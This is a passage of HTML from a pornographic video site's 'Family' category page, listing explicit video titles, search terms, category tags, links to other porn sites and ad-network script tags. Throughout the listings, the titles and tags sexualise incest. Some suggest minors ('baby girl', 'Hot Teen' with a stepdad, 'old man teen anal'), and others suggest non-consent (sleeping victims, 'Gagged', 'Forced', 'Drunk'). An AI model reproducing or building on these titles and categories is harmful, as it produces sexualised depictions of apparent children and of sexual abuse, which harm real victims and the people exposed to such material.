                                <li><i class="la la-eye"></i> 221</li>
                                <li><i class="la la-clock-o"></i> 6:46</li>
                                <li><i class="la la-calendar"></i> 28.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731061253342/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9016d34de" src="/thumbs/342/2705852731061253342_0.jpg" alt="HYE Daddy My Pussy Needs You !" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>HYE Daddy My Pussy Needs You !</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 129</li>
                                <li><i class="la la-clock-o"></i> 15:44</li>
                                <li><i class="la la-calendar"></i> 28.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8407193864235096/">
                                <div class="thumb-col-img">
                                    <img data-sg="1dde4c5bd5e858" src="/thumbs/96/8407193864235096_0.jpg" alt="mother and daughter cock sucking instruction" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>mother and daughter cock sucking instruction</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 31</li>
                                <li><i class="la la-clock-o"></i> 7:27</li>
                                <li><i class="la la-calendar"></i> 3.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731384058504/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb914aad288" src="/thumbs/504/2705852731384058504_0.jpg" alt="Russian Family - 13" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Russian Family - 13</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 132</li>
                                <li><i class="la la-clock-o"></i> 18:14</li>
                                <li><i class="la la-calendar"></i> 28.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13988104854220388130/">
                                <div class="thumb-col-img">
                                    <img data-sg="c21fbb40b4b93722" src="/thumbs/130/13988104854220388130_0.jpg" alt="swinger family mother" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>swinger family mother</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 279</li>
                                <li><i class="la la-clock-o"></i> 10:15</li>
                                <li><i class="la la-calendar"></i> 18.05.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637723372040/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1047bf4a08" src="/thumbs/40/3824942637723372040_0.jpg" alt="EVIL SIS TAKES UNDUE ADVANTAGE OF SLEEPING BROTHER" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>EVIL SIS TAKES UNDUE ADVANTAGE OF SLEEPING BROTHER</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 106</li>
                                <li><i class="la la-clock-o"></i> 8:05</li>
                                <li><i class="la la-calendar"></i> 25.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640595878426/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10f2f6421a" src="/thumbs/426/3824942640595878426_0.jpg" alt="Mom Gagged and Fucked By Son" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom Gagged and Fucked By Son</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 393</li>
                                <li><i class="la la-clock-o"></i> 11:05</li>
                                <li><i class="la la-calendar"></i> 19.04.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/830313441756834611/">
                                <div class="thumb-col-img">
                                    <img data-sg="b85ddad1425eb33" src="/thumbs/611/830313441756834611_0.jpg" alt="pussy-sucking wives and girls engaging in rough anal incest fuck fest." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>pussy-sucking wives and girls engaging in rough anal incest fuck fest.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 145</li>
                                <li><i class="la la-clock-o"></i> 5:59</li>
                                <li><i class="la la-calendar"></i> 6.07.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/15427293857432955465/">
                                <div class="thumb-col-img">
                                    <img data-sg="d618c206a9db6a49" src="/thumbs/465/15427293857432955465_0.jpg" alt="real incest family porn shows two wives hot and rough as they fuck in 69 position." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>real incest family porn shows two wives hot and rough as they fuck in 69 position.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 34</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 18.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/17816546427944243212/">
                                <div class="thumb-col-img">
                                    <img data-sg="f741169481df100c" src="/thumbs/212/17816546427944243212_0.jpg" alt="Blonde MILF mom just needs her sons dick!" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Blonde MILF mom just needs her sons dick!</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 410</li>
                                <li><i class="la la-clock-o"></i> 7:52</li>
                                <li><i class="la la-calendar"></i> 22.07.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852735280244361/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9fce5e689" src="/thumbs/361/2705852735280244361_0.jpg" alt="Amateur real Girlfriend Homemade reality sex tape" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Amateur real Girlfriend Homemade reality sex tape</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 113</li>
                                <li><i class="la la-clock-o"></i> 18:39</li>
                                <li><i class="la la-calendar"></i> 17.05.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/15970237319321393479/">
                                <div class="thumb-col-img">
                                    <img data-sg="dda1ae3a5cd69947" src="/thumbs/479/15970237319321393479_0.jpg" alt="father and daughter in a consensual incestuous session featuring blowjobs and more." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>father and daughter in a consensual incestuous session featuring blowjobs and more.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 430</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 3.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3410335902895055428/">
                                <div class="thumb-col-img">
                                    <img data-sg="2f53f26f58d22244" src="/thumbs/428/3410335902895055428_0.jpg" alt="insext she found out her brother likes chubby girls like her 01947 - bi family sex videos - sleeping naked incest porn" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext she found out her brother likes chubby girls like her 01947 - bi family sex videos - sleeping naked incest porn</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 118</li>
                                <li><i class="la la-clock-o"></i> 11:40</li>
                                <li><i class="la la-calendar"></i> 28.10.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731681922340/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9266bdd24" src="/thumbs/340/2705852731681922340_0.jpg" alt="Next Mom for money" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Next Mom for money</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 329</li>
                                <li><i class="la la-clock-o"></i> 9:47</li>
                                <li><i class="la la-calendar"></i> 25.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/16558574963982283000/">
                                <div class="thumb-col-img">
                                    <img data-sg="e5cbe032dad730f8" src="/thumbs/0/16558574963982283000_0.jpg" alt="Dad Crush - Hot Teen Stripped Naked In Front of Stepdad" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Dad Crush - Hot Teen Stripped Naked In Front of Stepdad</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 374</li>
                                <li><i class="la la-clock-o"></i> 15:18</li>
                                <li><i class="la la-calendar"></i> 7.11.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4387486394207883186/">
                                <div class="thumb-col-img">
                                    <img data-sg="3ce37ba12f9ecfb2" src="/thumbs/186/4387486394207883186_0.jpg" alt="incezt - real mom-son webcam 1 - who is the girl from the family sex simulator ads - family sneak sex porn" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real mom-son webcam 1 - who is the girl from the family sex simulator ads - family sneak sex porn</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 211</li>
                                <li><i class="la la-clock-o"></i> 30:01</li>
                                <li><i class="la la-calendar"></i> 7.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636968933462/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed101ac77856" src="/thumbs/462/3824942636968933462_0.jpg" alt="Daughter gets it in the ass 393" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Daughter gets it in the ass 393</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 129</li>
                                <li><i class="la la-clock-o"></i> 5:05</li>
                                <li><i class="la la-calendar"></i> 23.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734563069920/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9d226afe0" src="/thumbs/920/2705852734563069920_0.jpg" alt="Elementary school teacher Tanya at home" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Elementary school teacher Tanya at home</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 401</li>
                                <li><i class="la la-clock-o"></i> 3:32</li>
                                <li><i class="la la-calendar"></i> 3.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/913669478174246576/">
                                <div class="thumb-col-img">
                                    <img data-sg="cae018cb0b146b0" src="/thumbs/576/913669478174246576_0.jpg" alt="insext just me and my daughter again 01545 - family impregnation sex stories - sleeping family porn" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext just me and my daughter again 01545 - family impregnation sex stories - sleeping family porn</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 141</li>
                                <li><i class="la la-clock-o"></i> 15:44</li>
                                <li><i class="la la-calendar"></i> 22.07.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/9301807202539225553/">
                                <div class="thumb-col-img">
                                    <img data-sg="8116a85e1c8541d1" src="/thumbs/553/9301807202539225553_0.jpg" alt="Russian Taboo Family" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Russian Taboo Family</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 472</li>
                                <li><i class="la la-clock-o"></i> 12:25</li>
                                <li><i class="la la-calendar"></i> 22.07.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545880945476/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe25151875344" src="/thumbs/476/1426482545880945476_0.jpg" alt="Mom tricks dad into fucking crony s daughter Fast Times With Family" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom tricks dad into fucking crony s daughter Fast Times With Family</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 289</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 26.07.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6754699100237921975/">
                                <div class="thumb-col-img">
                                    <img data-sg="5dbd830b3254feb7" src="/thumbs/975/6754699100237921975_0.jpg" alt="feel the heat of real incest and taboo fun with long and hard cocks." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>feel the heat of real incest and taboo fun with long and hard cocks.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 26</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 14.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13554958834305777444/">
                                <div class="thumb-col-img">
                                    <img data-sg="bc1ce33e17d6bf24" src="/thumbs/444/13554958834305777444_0.jpg" alt="His teen friend' crony's daughter first time Auntie To" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>His teen friend' crony's daughter first time Auntie To</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 446</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 24.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733382285532/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb98bc558dc" src="/thumbs/532/2705852733382285532_0.jpg" alt="Family threesome with mom, dad and his baby girl" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Family threesome with mom, dad and his baby girl</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 149</li>
                                <li><i class="la la-clock-o"></i> 0:56</li>
                                <li><i class="la la-calendar"></i> 26.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
                     
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/category/101/Family/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/category/101/Family/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/category/101/Family/popular/4/" target="_self">4</a></li><li><a href="/en/category/101/Family/popular/2/" target="_self"><i class="la la-caret-right"></i></a></li>
                    </ul>
                    
                </div>
                <h2>Similar Porn Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="https://livesexcams9.com/"><i class="la la-chevron-circle-right"></i> livesexcams9.com</a></div></li>
<li><div><a href="https://pornmovies.site/"><i class="la la-chevron-circle-right"></i> pornmovies.site</a></div></li>
<li><div><a href="https://sexvideos.ink/"><i class="la la-chevron-circle-right"></i> sexvideos.ink</a></div></li>
<li><div><a href="https://sexxxx.love/"><i class="la la-chevron-circle-right"></i> sexxxx.love</a></div></li>
<li><div><a href="https://qep.me/"><i class="la la-chevron-circle-right"></i> qep.me</a></div></li>
<li><div><a href="https://bestpornsites.cc/"><i class="la la-chevron-circle-right"></i> bestpornsites.cc</a></div></li>
                        
                    </ul>
                    
                </div>                 
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                <h2>Hot Searches</h2>
                
                <div class="searches-row">
                    
                    <ul>
 <li><a href="/en/search/S29yZWFu/" target="_self" title="Korean"><i class="la la-search"></i><span>Korean</span></a></li>  <li><a href="/en/search/QW5pbWU/" target="_self" title="Anime"><i class="la la-search"></i><span>Anime</span></a></li>  <li><a href="/en/search/VGV5emU/" target="_self" title="Teyze"><i class="la la-search"></i><span>Teyze</span></a></li>  <li><a href="/en/search/R3J1cA/" target="_self" title="Grup"><i class="la la-search"></i><span>Grup</span></a></li>  <li><a href="/en/search/RkFNSUxMRQ/" target="_self" title="FAMILLE"><i class="la la-search"></i><span>FAMILLE</span></a></li>  <li><a href="/en/search/TWFtYW4/" target="_self" title="Maman"><i class="la la-search"></i><span>Maman</span></a></li>  <li><a href="/en/search/R3JvdXA/" target="_self" title="Group"><i class="la la-search"></i><span>Group</span></a></li>  <li><a href="/en/search/R3JvdXAgc2V4/" target="_self" title="Group sex"><i class="la la-search"></i><span>Group sex</span></a></li>  <li><a href="/en/search/QW1hdGV1cg/" target="_self" title="Amateur"><i class="la la-search"></i><span>Amateur</span></a></li>  <li><a href="/en/search/QW1hdHVyZQ/" target="_self" title="Amature"><i class="la la-search"></i><span>Amature</span></a></li>  <li><a href="/en/search/QXNzIGZ1Y2s/" target="_self" title="Ass fuck"><i class="la la-search"></i><span>Ass fuck</span></a></li>  <li><a href="/en/search/SGlkZGVuIENhbXM/" target="_self" title="Hidden Cams"><i class="la la-search"></i><span>Hidden Cams</span></a></li>  <li><a href="/en/search/VGVlbiBBbmFs/" target="_self" title="Teen Anal"><i class="la la-search"></i><span>Teen Anal</span></a></li>  <li><a href="/en/search/TXV0dGVyIHNvaG4/" target="_self" title="Mutter sohn"><i class="la la-search"></i><span>Mutter sohn</span></a></li>  <li><a href="/en/search/b2xkIG1hbiB0ZWVuICBhbmFs/" target="_self" title="old man teen  anal"><i class="la la-search"></i><span>old man teen  anal</span></a></li>  <li><a href="/en/search/RHJpbms/" target="_self" title="Drink"><i class="la la-search"></i><span>Drink</span></a></li>  <li><a href="/en/search/VGhhaQ/" target="_self" title="Thai"><i class="la la-search"></i><span>Thai</span></a></li>  <li><a href="/en/search/Qm9vemVk/" target="_self" title="Boozed"><i class="la la-search"></i><span>Boozed</span></a></li>  <li><a href="/en/search/SmVya2luZw/" target="_self" title="Jerking"><i class="la la-search"></i><span>Jerking</span></a></li>  <li><a href="/en/search/Qmxvd2pvYg/" target="_self" title="Blowjob"><i class="la la-search"></i><span>Blowjob</span></a></li>  <li><a href="/en/search/VGVlbnM/" target="_self" title="Teens"><i class="la la-search"></i><span>Teens</span></a></li>  <li><a href="/en/search/SGFpcnk/" target="_self" title="Hairy"><i class="la la-search"></i><span>Hairy</span></a></li>  <li><a href="/en/search/QmFiYQ/" target="_self" title="Baba"><i class="la la-search"></i><span>Baba</span></a></li>  <li><a href="/en/search/Vm95ZXVy/" target="_self" title="Voyeur"><i class="la la-search"></i><span>Voyeur</span></a></li>  <li><a href="/en/search/SWJ1/" target="_self" title="Ibu"><i class="la la-search"></i><span>Ibu</span></a></li>  <li><a href="/en/search/TWFkdXJh/" target="_self" title="Madura"><i class="la la-search"></i><span>Madura</span></a></li>  <li><a href="/en/search/T2xkbWE/" target="_self" title="Oldma"><i class="la la-search"></i><span>Oldma</span></a></li>  <li><a href="/en/search/RmlsaXBpbm8/" target="_self" title="Filipino"><i class="la la-search"></i><span>Filipino</span></a></li>  <li><a href="/en/search/SGVudGFp/" target="_self" title="Hentai"><i class="la la-search"></i><span>Hentai</span></a></li>  <li><a href="/en/search/SGlqYQ/" target="_self" title="Hija"><i class="la la-search"></i><span>Hija</span></a></li>  <li><a href="/en/search/VHVhIG11ZGE/" target="_self" title="Tua muda"><i class="la la-search"></i><span>Tua muda</span></a></li>  <li><a href="/en/search/U2t5cGU/" target="_self" title="Skype"><i class="la la-search"></i><span>Skype</span></a></li>  <li><a href="/en/search/Q2FuZGlk/" target="_self" title="Candid"><i class="la la-search"></i><span>Candid</span></a></li>  <li><a href="/en/search/SW5jZXN0bw/" target="_self" title="Incesto"><i class="la la-search"></i><span>Incesto</span></a></li>  <li><a href="/en/search/T3JhbA/" target="_self" title="Oral"><i class="la la-search"></i><span>Oral</span></a></li>  <li><a href="/en/search/TWFuZ2E/" target="_self" title="Manga"><i class="la la-search"></i><span>Manga</span></a></li>  <li><a href="/en/search/QW5uZQ/" target="_self" title="Anne"><i class="la la-search"></i><span>Anne</span></a></li>  <li><a href="/en/search/SW5kbw/" target="_self" title="Indo"><i class="la la-search"></i><span>Indo</span></a></li>  <li><a href="/en/search/RmFtaWxpZQ/" target="_self" title="Familie"><i class="la la-search"></i><span>Familie</span></a></li>  <li><a href="/en/search/SXZyZQ/" target="_self" title="Ivre"><i class="la la-search"></i><span>Ivre</span></a></li>  <li><a href="/en/search/TWFkcmU/" target="_self" title="Madre"><i class="la la-search"></i><span>Madre</span></a></li>  <li><a href="/en/search/T25jbGU/" target="_self" title="Oncle"><i class="la la-search"></i><span>Oncle</span></a></li>  <li><a href="/en/search/Q291cGxl/" target="_self" title="Couple"><i class="la la-search"></i><span>Couple</span></a></li>  <li><a href="/en/search/U2Nod2VzdGVy/" target="_self" title="Schwester"><i class="la la-search"></i><span>Schwester</span></a></li>  <li><a href="/en/search/b2xkIG1hbiBhbmQgdGVlbg/" target="_self" title="old man and teen"><i class="la la-search"></i><span>old man and teen</span></a></li>  <li><a href="/en/search/U3Blcm0/" target="_self" title="Sperm"><i class="la la-search"></i><span>Sperm</span></a></li>  <li><a href="/en/search/Wm9ybGE/" target="_self" title="Zorla"><i class="la la-search"></i><span>Zorla</span></a></li>  <li><a href="/en/search/U2V4eQ/" target="_self" title="Sexy"><i class="la la-search"></i><span>Sexy</span></a></li>  <li><a href="/en/search/RW5zZXN0/" target="_self" title="Ensest"><i class="la la-search"></i><span>Ensest</span></a></li>  <li><a href="/en/search/U29yZWxsYQ/" target="_self" title="Sorella"><i class="la la-search"></i><span>Sorella</span></a></li>  
                    </ul>
                    
                </div>
                
                <h2>Categories</h2>
                
                <div class="categories-row">
                    
                    <ul>
                        
                        <li>
                            <div>
                                <a href="/en/category/6815845/Amateur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Amateur <span>(4433)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/6881381/Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anal <span>(2677)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/6946917/Asian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asian <span>(1091)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7012453/Aunt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Aunt <span>(273)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7077989/Blowjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blowjob <span>(5802)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7143525/Brother/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brother <span>(1500)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brother Sister <span>(1118)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7340133/Couple/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Couple <span>(709)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7405669/Cuckold/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cuckold <span>(438)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7471205/Dad/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dad <span>(1734)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7536741/Daddy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Daddy <span>(5182)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7667813/Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Daughter <span>(3362)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7733349/Drunk/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Drunk <span>(110)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/101/Family/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Family <span>(16924)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7798885/Father/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Father <span>(1133)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Father Daughter <span>(476)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7929957/Father Son/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Father Son <span>(96)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7995493/First Time/popular/1/" target="_self">
                                    <i class="la la-tag"></i> First Time <span>(910)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8061029/Forced/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Forced <span>(1237)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8257637/Grandpa/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Grandpa <span>(645)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8323173/Granny/popular/1/" target="_self">
